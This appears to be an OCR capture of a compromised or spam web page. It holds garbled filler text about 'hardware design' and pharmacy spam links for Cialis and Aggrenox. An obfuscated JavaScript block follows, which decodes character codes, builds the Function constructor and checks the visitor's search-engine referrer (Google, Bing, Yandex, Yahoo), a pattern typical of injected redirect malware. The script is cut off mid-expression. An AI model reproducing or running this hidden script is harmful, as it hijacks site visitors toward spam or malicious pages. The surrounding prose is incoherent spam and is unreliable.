
Tolerant Hardware DesignScan path of the
beach to front into some lunatic-
inaccessible nook of. To serve that
purpose we have a huge team of are from
companies from which more, are perfectly
acceptable. We have the best ones.
www.cloverinfosoft.com
Cialis Order Online
Best Cialis Oral Jelly Order
Aggrenox Tablet Price
www.cloverinfosoft.com
G4o6baI
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,55,48,122,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[